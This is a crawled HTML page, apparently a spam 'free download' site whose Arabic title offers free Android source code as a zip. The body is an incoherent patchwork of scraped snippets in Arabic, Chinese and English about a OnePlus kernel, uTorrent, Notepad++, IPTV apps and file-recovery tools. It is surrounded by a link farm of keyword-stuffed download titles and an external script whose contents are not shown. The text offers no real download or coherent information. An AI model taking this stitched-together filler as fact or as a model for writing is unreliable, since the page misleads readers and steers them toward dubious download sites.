

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/793650.html
body_size: 3785
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كود مصدر android مجاني تنزيل zip [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كود مصدر android مجاني تنزيل zip</h1>
<p>Contribute to OnePlusOSS/android_kernel_oneplus_sm8250 development by creating an account on GitHub.</p>
<h2>‫قم بنتزيل uTorrent3.5.5 Build 45852 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من uTorrent2021 لـ Windows </h2>
<p>2016年9月27日  本篇文章要介紹如何下載Google官方提供的Android原始碼。 首先要先將環境準備   zip curl zlib1g-dev gcc-multilib g++-multilib libc6-dev-i386 \</p>
<h3>Notepad++ 64-bit هو محرر كود مصدر يدعم العديد من لغات البرمجة في بيئة Windows. إنه أيضًا بديل خفيف الوزن لـ Notepad. اللغات المدعومة بواسطة Notepad ++ هي C ، C ++ ، Java ، C # ، XML ، HTML ، PHP ، JavaScript ، ملف RC ، makefile ، NFO ، doxygen ، ملف INI ، ملف دفعي ، </h3>
<p>أنت تبحث عن تطبيق أندرويد مجاني جيد هنا هو أحد التطبيقات التي ستغريك MebDro هو apk جديد تم إنشاؤه خصيصًا لنظام Android خاصة إذا كنت من محبي السينما ، فسوف يتم تقديم خدمة صديقي لك ورضاك في نفس الوقت. </p>
<h3>تنزيل iptv android, iptv android, iptv android تنزيل مجانًا. IPTV. IPTV عبارة عن تطبيق لمشاهدة القنوات التلفزية عبر الانترنت، بشرط توفرك على اتصال جيد بالانترنت ومشغل فيديو خارجي مثل VLC Player. ومن المهم أيضا البحث.</h3>
<p>قم بتنزيل آخر نسخة من Recoverit Free لـ Windows. استعادة أي ملف محذوف. Recoverit Free هي أداة ويندوز يمكنها مساعدتك في استعادة ملفاتك المحذوفة للاسباب مختلفة Bramg4t.com | برامج 4 تي يهدف إلى مساعدة المستخدم على تنزيل برامج الكمبيوتر والتطبيقات المجانية لأجهزة Windows و iOS و Android و Mac . هذا المقال لـ تنزيل هاي داي اخر اصدار Hay Day 2020 اللعبة المميزة المزرعة السعيدة للاندرويد، انضم الان الى الجمهور الكبير للعبة هاي داي المزرعة السعيدة الاصلية ، هنا سنزودكم بكل ما هو جديد مع شرح لعبة HayDay محدثة بالفقرات  Watch IPTV from your Internet service provider or free live TV channels from any  other source in the web. Features: ✓ M3U and XSPF playlists support</p>
<h3>ميزات GiliSoft USB Lock 10 تنزيل مجاني فيما يلي بعض الميزات الرائعة التي يمكنك تجربتها بعد تثبيت GiliSoft USB Lock 10 ، يرجى مراعاة أن الميزات قد تختلف وتعتمد كليًا على ما إذا كان نظامك يدعمها. </h3>
<p>مجاني التوافق : ويندوز XP / 2003 / Vista / Server 2008/7/8/10 ومع ذلك ، فإن مقطع الفيديو الخاص بك التالف بشدة ولا يمكن إصلاحه حتى من قِبل VLC Media Player ، يمكنك طلب المساعدة من أي برنامج إصلاح فيديو آخر مدرج أدناه.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikmkzk.web.app/14835/1110.html">kr</a></li><li><a href="https://affarerltmc.web.app/65437/75041.html">kr</a></li><li><a href="https://kopavguldccrj.web.app/30318/77028.html">kr</a></li><li><a href="https://hurmanblirrikuhxq.web.app/29055/94133.html">kr</a></li><li><a href="https://affarerohkc.web.app/7882/98308.html">kr</a></li><li><a href="https://jobbyedf.firebaseapp.com/68897/68691.html">kr</a></li><li><a href="https://lonilhx.web.app/38844/97492.html">kr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/115746.html">الفرنسية إلى الإنجليزية تحميل التطبيق القاموس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/486368.html">قم بتنزيل ملفات youtube على الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/822860.html">تحميل برنامج تشغيل مجاني iphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/121005.html">تنزيل ملف نقل فيريزون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/304434.html">برنامج gpedit msc windows 10 قم بتنزيل microsoft 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/312899.html">شعار صالون تجميل تحميل مجاني شعار لوازم الصالون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/781132.html">كيف يمكنك تنزيل ملفات ستيتشر كملف mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/690346.html">تحميل برامج تشغيل hp 8 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/832109.html">Mikroc تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/940417.html">كروم تنزيل ملف الفيديو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/929192.html">البيولوجيا البحرية كاسترو الطبعة العاشرة pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/880123.html">تحميل مجاني لأجهزة سطح المكتب لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/797191.html">تنزيل خادم minecraft sprout</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/465778.html">Pacopacomama 071517_118 سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/233722.html">Peggle تحميل النسخة الكاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/596761.html">حدود التنزيل وأسئلة الاستمرارية pdf مع الحلول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/269422.html">كيفية تنزيل tekken 6 للكمبيوتر الشخصي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/25849.html">أسرع تنزيل فيديو لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/372812.html">تنزيل mermaid svg مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/188410.html">تحميل ملفات .prtl العرض الاول مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/52792.html">Ritchie valens will mp4 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/41642.html">Adobe illustrator 30 يوم تجريبي مجاني تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>